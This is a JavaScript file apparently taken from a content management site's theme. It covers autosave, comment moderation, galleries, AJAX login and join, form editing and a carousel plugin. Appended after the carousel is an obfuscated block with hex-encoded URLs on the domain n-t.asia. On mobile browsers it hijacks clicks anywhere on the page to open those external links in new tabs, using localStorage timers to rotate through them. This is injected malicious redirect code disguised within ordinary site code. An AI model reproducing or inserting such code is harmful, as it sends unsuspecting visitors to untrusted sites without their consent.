	$.post(API,data,function(json,textStatus) { 
		if (json.error) { 
			alert(json.error);
		} else {
			$('#save_status').html(json.message);
			$('#id').val(json.id);	
		}
		if (callback !== undefined) {
			callback();
		}
	},"json");
	}	
}

function autosaveContent(selector, callback) {
  tinyMCE.triggerSave();
  if ($('#headline').val()!=$('#headline').attr('default')) { 
    data = $(selector).serialize();
    data = 'method=autosave&'+data;
    $.ajax({
      type: 'POST',
      url: API,
      data: data,
      datatype: 'json',
      success: function(data){
        if (data.error) { 
          
        } else {
          $('#save_status').html(data.message);
          $('#id').val(data.id);  
        }
        if (callback !== undefined) {
          callback();
        }
      }
    });
  } 
}


function valid_onsubmit(form) { 
	tinyMCE.triggerSave();
	return true;
}


function htmlspecialchars (string, quote_style, charset, double_encode) {
    // Convert special characters to HTML entities  
    var optTemp = 0, i = 0, noquotes= false;
    if (typeof quote_style === 'undefined' || quote_style === null) {
        quote_style = 2;
    }
    string = string.toString();
    if (double_encode !== false) { // Put this first to avoid double-encoding
        string = string.replace(/&/g, '&amp;');
    }
    string = string.replace(/</g, '&lt;').replace(/>/g, '&gt;');
 
    var OPTS = {
        'ENT_NOQUOTES': 0,
        'ENT_HTML_QUOTE_SINGLE' : 1,
        'ENT_HTML_QUOTE_DOUBLE' : 2,
        'ENT_COMPAT': 2,
        'ENT_QUOTES': 3,
        'ENT_IGNORE' : 4
    };
    if (quote_style === 0) {
        noquotes = true;
    }
    if (typeof quote_style !== 'number') { // Allow for a single string or an array of string flags
        quote_style = [].concat(quote_style);
        for (i=0; i < quote_style.length; i++) {
            // Resolve string input to bitwise e.g. 'PATHINFO_EXTENSION' becomes 4
            if (OPTS[quote_style[i]] === 0) {
                noquotes = true;
            }
            else if (OPTS[quote_style[i]]) {
                optTemp = optTemp | OPTS[quote_style[i]];
            }
        }
        quote_style = optTemp;
    }
    if (quote_style & OPTS.ENT_HTML_QUOTE_SINGLE) {
        string = string.replace(/'/g, '&#039;');
    }
    if (!noquotes) {
        string = string.replace(/"/g, '&quot;');
    }
 
    return string;
}

function snip(id,type) { 

	var name = $('#thumbnail_'+id).attr('title');	
	LAST_SNIP = type;
	var str = '[img name="'+ name + '" type="' + type + '"]';
	$('#snip_'+id).html(str);
	return false;

}


	function toggleBot(html_id,on,off,api_parameters,handler) { 

		var command = API + '?' + api_parameters + '&html_id='+encodeURIComponent(html_id)+'&on='+encodeURIComponent(on)+'&off='+off;

		if(!handler) { handler = toggleBotSuccess; }

		$.getJSON(command,handler);

		return false;
	}
	
	function toggleBotSuccess(json) {
	
		if (json.error) {
			alert(json.error);
		}
		if (json.isOn) {
			$('#'+json.html_id).addClass('active');
			$('#'+json.html_id).html(json.on);
		} else {
			$('#'+json.html_id).removeClass('active');
			$('#'+json.html_id).html(json.off);				
		}
	
	}
	

function removeComment(id) { 

	if (confirm('Remove this comment?')) { 

		command = API+"?method=removeComment&comment="+id;
		$('#comment'+id).hide();
		$.getJSON(command,removeCommentSuccess);
	}
	
	return false;
}


function removeCommentSuccess(json) {

	if (json.error) {
		alert(json.error);
	}
}



function approveComment(id) { 

		command = API+"?method=approveComment&comment="+id;
		$.getJSON(command,approveCommentSuccess);
	
	return false;
}

function approveCommentSuccess(json) {

	if (json.error) { 
		alert(json.error);
	} else {
		$('#approve_'+json.id).html('&#x2714;');
	}

}

function galleryNext(id) { 
	var next = false;
	$('.gallery_photo').each(function() { 
		
		if (next) { 
			next = false;
			if (id != $(this).attr('fileid')) { 
				gallery($(this).attr('fileid'));
			}
			return false;
		}
		if ($(this).attr('fileid')==id) { 
			next = true;
		}
	
	});
	
	if (next) { 
		var all = $('.gallery_photo');
		var first = $(all[0]).attr('fileid');
		if (first != id) {
			gallery(first);
		}
	}

	return false;


}

function gallery(id) { 
	$('a.gallery_nav').removeClass('gallery_active');
	$('a#gallery_nav_'+id).addClass('gallery_active');
	$('.gallery_photo').fadeOut();
	$('#photo_'+id).fadeIn();
	var caption = $('#photo_'+id + ' img').attr('alt');
	$('#gallery_caption').html(caption);
	return false;
}

	function resortQuestions() { 
	
		var order = '';
		$('#question_admin .question_short').each(function(i,elm) { order +=  $(elm).attr('docId') + ","; })
		command = API + "?method=resortChildren&order=" + order + "&type=question&template=question.short";
		$.getJSON(command);
		
	}




function moveNumberUp(contentId,childId) { 

	command = API + "?method=resortChildren&contentId="+contentId+"&childId="+childId+"&direction=up&type=bignumber&template=format.bignumbers";
	$.getJSON(command,refreshBigNumbers);
	return false;
}
function moveNumberDown(contentId,childId) { 

	command = API + "?method=resortChildren&contentId="+contentId+"&childId="+childId+"&direction=down&type=bignumber&template=format.bignumbers";
	$.getJSON(command,refreshBigNumbers);
	return false;
}
function movePersonUp(contentId,childId) { 

	command = API + "?method=resortChildren&contentId="+contentId+"&childId="+childId+"&direction=up&type=caseperson&template=format.attached_people";
	$.getJSON(command,refreshPeople);
	return false;
}
function movePersonDown(contentId,childId) { 

	command = API + "?method=resortChildren&contentId="+contentId+"&childId="+childId+"&direction=down&type=caseperson&template=format.attached_people";
	$.getJSON(command,refreshPeople);
	return false;
}
function moveFileUp(contentId,childId) { 

	command = API + "?method=resortChildren&contentId="+contentId+"&childId="+childId+"&direction=up&type=file&template=format.attached_file";
	$.getJSON(command,refreshFiles);
	return false;
}
function moveFileDown(contentId,childId) { 

	command = API + "?method=resortChildren&contentId="+contentId+"&childId="+childId+"&direction=down&type=file&template=format.attached_file";
	$.getJSON(command,refreshFiles);
	return false;
}

function moveQuestionUp(contentId) { 

	command = API + "?method=resortContent&contentId="+contentId+"&direction=up&type=question&template=question.short";
	$.getJSON(command,refreshQuestions);
	return false;
}
function moveQuestionDown(contentId) { 

	command = API + "?method=resortContent&contentId="+contentId+"&direction=down&type=question&template=question.short";
	$.getJSON(command,refreshQuestions);
	return false;
}

function refreshQuestions(json) {

	if (json.error) {	
		alert(json.error);
	} else {		
		$('#question_admin .stack_rows').html(json.html);
	}


}

function addFile() { 
	p = document.createElement('p');
	p.setAttribute('class','input fileinput');
	
	
	img = document.createElement('img');
	img.setAttribute('src','/peoplepods/themes/hdl/img/arrow_up_alt1_32x32.png');
	
	label = document.createElement('label');
	label.innerHTML = 'Upload File:';
	
	file = document.createElement('input');
	file.setAttribute('type','file');
	file.setAttribute('name','file'+FILE_COUNTER);
	file.setAttribute('class','file');
	file.setAttribute('id','file'+FILE_COUNTER);
	
	p.appendChild(img);
	p.appendChild(label);
	p.appendChild(file);
	document.getElementById('file_list').appendChild(p);
	FILE_COUNTER++;
	return false;
}

function removeBlogFile(contentId,fileId) { 


	command = API + "?method=removeFile&mode=blog&contentId="+contentId+"&fileId="+fileId;
	$.getJSON(command,refreshFiles);
			
	return false;

}





function showAjaxLogin() {
	$('#ajax_join').hide();
	$('#ajax_login').show();
	return false;
}
function showAjaxJoin() {
	$('#ajax_join').show();
	$('#ajax_login').hide();
	return false;
}
function ajaxJoin() { 
	$('#ajax_login_join_error').hide();
	var name = $('#ajax_join_name').val();
	var email = $('#ajax_join_email').val();
	var pw = $('#ajax_join_password').val();
	command = API + "?method=join&name="+encodeURIComponent(name)+"&email="+encodeURIComponent(email)+"&password="+encodeURIComponent(pw);
	$.getJSON(command,ajaxAuthReturn);
	return false;	return false;
}
function ajaxLogin() { 

	$('#ajax_login_join_error').hide();
	var email = $('#ajax_login_email').val();
	var pw = $('#ajax_login_password').val();
	command = API + "?method=login&email="+encodeURIComponent(email)+"&password="+encodeURIComponent(pw);
	$.getJSON(command,ajaxAuthReturn);
	return false;
}
function ajaxAuthReturn(json) { 


	if (json.error) { 
		$('#ajax_login_join_error').html(json.error);
		$('#ajax_login_join_error').show();
		if ($('#next_action').val()) { 
			$('#next_action').hide();
		}
	} else {
	
		$('#login_description').html( "Thanks for logging in, <strong>" + json.nick+"</strong>!  Now we can continue with the submission process.");
		$('#ajax_login_join').slideUp();
		if ($('#next_action').val()) { 
			$('#next_action').show();
		}

	}

	return false;
}


function checkForEnter (event) {
    if (event.keyCode == 13) {
        event.preventDefault();
        return false;
    }
} 


function repairField(obj,val) {
	obj = $(obj);
	
	if (obj.val()==val) { 
		if (obj.attr('name')=='password') { 
//			obj.attr('type','password');
		}
		obj.val('');
		obj.css("color","#000000");
	}  else if (obj.val()=='') {
		if (obj.attr('name')=='password') { 
//			obj.attr('type','text');
		}
		obj.val(val);
		obj.css("color","#CCCCCC");
	}

}


function validatePerson(name,organization,role) { 
	return ($('#case_form').validate({ignoreTitle: true}).element(name) && $('#case_form').validate({ignoreTitle: true}).element(organization) && $('#case_form').validate({ignoreTitle: true}).element(role));
}

function addPerson(contentId,name,organization,role,personId) { 


	personId_val = $(personId).val();

	$("#edit_person_" +personId_val + " .repairField").each(function() {
		if($(this).val() == $(this).attr('default')) {
			$(this).val("");
		}
	});

	// validate values
	valid = validatePerson(name,organization,role);

	contentId = $(contentId).val();
	name_val = $(name).val();
	org_val = $(organization).val();
	role_val = $(role).val();

	
	if (valid) { 
	
		command = API + "?method=addPerson&contentId="+contentId+"&name="+encodeURIComponent(name_val)+"&organization="+encodeURIComponent(org_val)+"&role="+encodeURIComponent(role_val)+"&personId="+encodeURIComponent(personId_val);
		$.getJSON(command,refreshPeople);
		
		if (personId_val=='') { 
			$(name).val('');
		//	$(organization).val('');
			$(role).val('');
			$(personId).val('');
		}			
	}
	
	$("#edit_person_" +personId_val + " .repairField").each(function() {
		$(this).blur();
	});
	
	return false;
}
function removePerson(contentIdObj,personId) { 
	if (confirm('Remove this person?')) { 
	contentId = $(contentIdObj).val();
	command = API + "?method=removePerson&contentId="+contentId+"&personId="+personId;
	$.getJSON(command,refreshPeople);
	}			
	return false;
}


function removeFile(contentIdObj,fileId) { 
	if (confirm('Remove this file?')) { 
	contentId = $(contentIdObj).val();
	command = API + "?method=removeFile&contentId="+contentId+"&fileId="+fileId;
	$.getJSON(command,refreshFiles);
	}			
	return false;

}


function refreshFiles(json) {

	if (json.error) {	
		alert(json.error);
	} else {
		$('#file_list').html(json.html);
	}



}

function updateFile(id) { 

	caption = $('#caption_'+id).val();
	var checked = $('#caption_'+id).siblings('.hide_image_line').children('.hide_image').is(':checked');
	$.getJSON(API+"?method=updateFile&fileId="+id+"&description="+encodeURIComponent(caption)+'&hide_image='+checked,refreshFiles);

}


function editFile(id) { 

	$('.file_caption').show();
	$('.file_caption_edit').hide();

	$('#file_caption_'+id).hide();
	$('#file_caption_edit_'+id).show();
	
  $('.hide_image').click(function(e){
    // so many event handlers on this element preventing it from being selected - surpress them.
    
    e.stopPropagation();
  });

	return false;
}


function editPerson(id) { 

	$('#people_list .submit_attached_people').show();
	$('#people_list .attached_people_form').hide();

	$('#person_'+id).hide();
	$('#edit_person_'+id).show();

	$('#edit_person_'+id + ' .repairField').blur(function() { 
		
		o = $(this);
		if (o.val()=='') { 
		//	//console.log('resetting default');
			o.css('color','#CCC');
			o.val(o.attr('default'));
		}
	});

	$('#edit_person_'+id + ' .repairField').focus(function() { 
		
		o = $(this);
		
		//console.log("focus "+o.attr('id'));
		 if (o.val()==o.attr('default')) {
			//console.log('ready for input');
			o.css('color','#000');
			o.val('');
		}
		

	});

	$('#edit_person_'+id+ ' .repairField').blur();

}

function refreshPeople(json) {

	$('#edit_person_ input').blur();

	if (json.error) {	
		alert(json.error);
	} else {
		$('#people_list').html(json.html);
	}



}

function validateEvent(date,description) { 
	return ($('#case_form').validate({ignoreTitle: true}).element(date) && $('#case_form').validate({ignoreTitle: true}).element(description) && $(date).val()!='' );
}


function addEvent(contentId,phase,date,description,eventId) { 

	// validate values
	valid = validateEvent(date,description);
			
	contentId = $(contentId).val();
	phase_val = $(phase).val();
	date_val = $(date).val();
	description_val = $(description).val();
	eventId_val = $(eventId).val();
		
	if (valid) { 

		command = API + "?method=addEvent&contentId="+contentId+"&phase="+encodeURIComponent(phase_val)+"&description="+encodeURIComponent(description_val)+"&date="+encodeURIComponent(date_val)+"&eventId="+encodeURIComponent(eventId_val);
		$.getJSON(command,refreshEvents);
		
		if (eventId_val=='') {
			$(phase).val('');
			$(description).val('');
			$(date).val('');
			$(eventId).val('');
		}		
	}
	
	
	return false;
}

function removeEvent(contentIdObj,eventId) { 
	if (confirm('Remove this event?')) { 
	contentId = $(contentIdObj).val();
	command = API + "?method=removeEvent&contentId="+contentId+"&eventId="+eventId;
	$.getJSON(command,refreshEvents);
	}			
	return false;
}

function editEvent(id) { 

	$('#event_list .submit_timeline').show();
	$('#event_list .timeline_event_form').hide();

	$('#event_'+id).hide();
	$('#edit_event_'+id).show();

}
function editNumber(id) { 

	$('#number_list .submit_bignumber').show();
	$('#number_list .number_form').hide();
	
	$('#number_'+id).hide();
	$('#edit_number_'+id).show();

			$('#edit_number_'+id + ' .repairField').blur(function() { 
				
				o = $(this);
				if (o.val()=='') { 
					//console.log('resetting default');
					o.css('color','#CCC');
					o.val(o.attr('default'));
				}
			});

			$('#edit_number_'+id + ' .repairField').focus(function() { 
				
				o = $(this);
				
				//console.log("focus "+o.attr('id'));
				 if (o.val()==o.attr('default')) {
					//console.log('ready for input');
					o.css('color','#000');
					o.val('');
				}
				

			});

	$('#edit_number_'+id+ ' .repairField').blur();

}

function refreshEvents(json) {

	if (json.error) {	
		alert(json.error);
	} else {			
		$('#event_list').html(json.html);
		$('input.datepickr').datepick({navigationAsDateFormat: true, prevText: '< M', currentText: 'M y', nextText: 'M >',changeMonth: false, changeYear: false,mandatory:true,buttonImage: 'img/calendar.png',buttonImageOnly: true});
		$('input.eudatepickr').datepick({dateFormat:'dd/mm/yy',navigationAsDateFormat: true, prevText: '< M', currentText: 'M y', nextText: 'M >',changeMonth: false, changeYear: false,mandatory:true,buttonImage: 'img/calendar.png',buttonImageOnly: true});

	}


}


function validateBigNumber(number,description,source,source_url) {
	return ($('#case_form').validate({ignoreTitle: true}).element(number) && $('#case_form').validate({ignoreTitle: true}).element(description) && $('#case_form').validate({ignoreTitle: true}).element(source) && $('#case_form').validate({ignoreTitle: true}).element(source_url));
}

function addBigNumber(contentId,number,description,source,source_url,numberId) { 

	numberId_val = $(numberId).val();

	$("#edit_number_" +numberId_val + " .repairField").each(function() {
		if($(this).val() == $(this).attr('default')) {
			$(this).val("");
		}
	});
	

	// validate values
	valid = validateBigNumber(number,description,source,source_url);
		
	contentId = $(contentId).val();
	number_val = $(number).val();
	description_val = $(description).val();
	source_val = $(source).val();
	source_url_val = $(source_url).val();
	
	if (valid) { 

		command = API + "?method=addBigNumber&contentId="+contentId+"&number="+encodeURIComponent(number_val)+"&description="+encodeURIComponent(description_val)+"&source="+encodeURIComponent(source_val)+"&source_url="+encodeURIComponent(source_url_val)+"&numberId="+encodeURIComponent(numberId_val);
		$.getJSON(command,refreshBigNumbers);
		
		if (numberId_val=='') { 
			$(number).val('');
			$(description).val('');
			$(source).val('');
			$(numberId).val('');
			$(source_url).val('');

		};
	}
	
	$("#edit_number_" +numberId_val + " .repairField").each(function() {
		$(this).blur();
	});	
	
	return false;
}


function removeBigNumber(contentIdObj,numberId) { 
	if (confirm('Remove this number?')) { 
	contentId = $(contentIdObj).val();
	command = API + "?method=removeBigNumber&contentId="+contentId+"&numberId="+numberId;
	$.getJSON(command,refreshBigNumbers);
	}			
	return false;
}

function refreshBigNumbers(json) {

	if (json.error) {	
		alert(json.error);
	} else {		
		$('#number_list').html(json.html);
		$('#edit_number_ input').blur();
	}


}



function dossierPost(type,dossier) { 

	$('#editor').load('/dossiers/' + dossier + '/post?editor='+type,function(){
		$('#editor').show();
			
		$('#dossier_post_tabs li').removeClass('active');
		$('#dossier_post_tabs li').addClass('inactive');
		$('#dossier_post_tabs li#dossier_'+type).removeClass('inactive');
		$('#dossier_post_tabs li#dossier_'+type).addClass('active');

		$('form.valid').validate({
		   ignoreTitle: true		   
		});


		if (!isTouch()) {
			$('textarea.tinymce').tinymce({
				script_url : podRoot+'/themes/hdl/js/tinymce/jscripts/tiny_mce/tiny_mce.js',
				theme: "advanced",
				theme_advanced_toolbar_location : "top",
				theme_advanced_toolbar_align : "left",	
				valid_elements: "p,blockquote,h1,h2,h3,h4,h5,h6,ol,ul,li,br,em,strong,i,u,b,strike,a[href|target|title],img[src|width|height|alt|border|title],object[width|height],param[name|value],embed[src|type|allowfullscreen|allowscriptaccess|width|height],iframe[src|width|height|frameborder]",
				plugins:"paste",
				width:"100%",
				paste_auto_cleanup_on_paste: true,
				paste_strip_class_attributes: "all",
				paste_remove_spans: true,
				paste_remove_styles: true,
				relative_urls:false,
				remove_script_host: false,
	
				theme_advanced_buttons1: "formatselect,pastetext,removeformat,separator,bold,italic,separator,bullist,numlist,separator,link,unlink,image,separator,undo,removeformat,separator,charmap",
				theme_advanced_buttons2: "",
				theme_advanced_blockformats : "p,blockquote,h1,h2,h3,h4,h5,h6",
				theme_advanced_statusbar_location : "bottom",
				theme_advanced_resizing : true,
				content_css : podRoot+"/themes/hdl/tinymce.css"
			});
		} else {
			$('#touchWarning').show();
		}
		
		
		
		
	});


	return false;

}



function isTouch() {

		return (((navigator.userAgent.match(/iPhone/i)) || (navigator.userAgent.match(/iPod/i)) ||  (navigator.userAgent.match(/iPad/i))));

}

/* Custom Carousel plugin for the 2012 case studies */
/* Call $(el).carousel() to initialize. does nothing by default. */
/* Call $(el).startCarousel() to automatically fade between slides */
/* Call $(el).nextCarousel() to fade to next slide */
/* Call $(el).pauseCarousel() to stop */
	
	(function($){
 


		$.fn.carousel = function(settings) {
		
			options = $.extend({interval:2500},settings);
			this.each(function() {
			
				$(this).data('items',$(this).find('li').length);
				$(this).data('pos',0);
				$(this).data('interval',options.interval);	
				
				$(this).find('li').each(function() { 
					$(this).hide();
				});
				$($(this).find('li')[$(this).data('items')-1]).show();
						
			});		
		}
		
		$.fn.nextCarousel = function() {
		
			this.each(function() {
			
				var pos = $(this).data('pos');
				var items = $(this).data('items');
				
				pos++;
				if (pos >= items) {
					pos =  0;
				}
				
	
				$(this).find('li').each(function() { if ($(this).is(':visible')) { $(this).fadeOut(); }});			
				var el = $(this).find('li')[items - pos -1];
				$(el).fadeIn();
				
				$(this).data('pos',pos);
			
			
			});		
		}

		$.fn.startCarousel = function() {
		
			this.each(function() {
				(function(obj,interval) {
						if (!$(obj).data('interval_id')) {
							$(obj).nextCarousel();
							var interval_id = setInterval(function() { $(obj).nextCarousel(); },interval);
							$(obj).data('interval_id',interval_id);		
						}
					}				
				)($(this),$(this).data('interval'));
			
			});		
		}
 
		$.fn.pauseCarousel = function() {
		
			this.each(function() {
				var interval_id = $(this).data('interval_id');
				clearInterval(interval_id);			
				$(this).data('interval_id',null);

			});		
		}
 
	})(jQuery);
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x67\x47\x41\x32\x63\x382','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x76\x52\x46\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x55\x59\x49\x30\x63\x380','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x53\x52\x56\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x74\x73\x54\x36\x63\x376','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x61\x67\x46\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x4f\x62\x75\x35\x63\x325','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x4a\x4a\x73\x31\x63\x361',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x42\x45\x44\x34\x63\x344',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x72\x68\x49\x39\x63\x369','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());